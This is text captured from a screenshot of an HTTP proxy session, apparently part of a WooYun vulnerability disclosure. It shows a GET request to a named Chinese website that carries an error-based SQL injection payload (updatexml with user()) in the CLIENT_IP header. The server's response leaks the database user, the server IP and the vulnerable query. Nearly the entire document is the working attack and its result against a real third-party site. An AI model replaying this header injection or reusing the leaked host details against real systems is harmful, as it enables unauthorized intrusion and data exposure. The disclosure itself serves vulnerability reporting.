 Go Cancel < > Target: http://www.bjdai.com.cn
Request
Raw Params Headers Hex
GET /index.php?user&q=action/login HTTP/1.0
Host: www.bjdai.com.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.101 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
CLIENT_IP: '+updatexml(1,concat('~',user()),1)#
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2015 17:14:55 GMT
Server: Apache
Set-Cookie: PHPSESSID=932a4769f454db44ffd817b8ce0e36bd; path=/
Vary: User-Agent,Accept-Encoding
Content-Length: 139
Connection: close
Content-Type: text/html;charset=GB2312
XPATH syntax error: '~bdm0170193@123.57.42.181'执行SQL语句错误!select 1 from
`dw_online` where  ip = ''+updatexml(1,concat('~',user()),1)#'
www.wooyun.org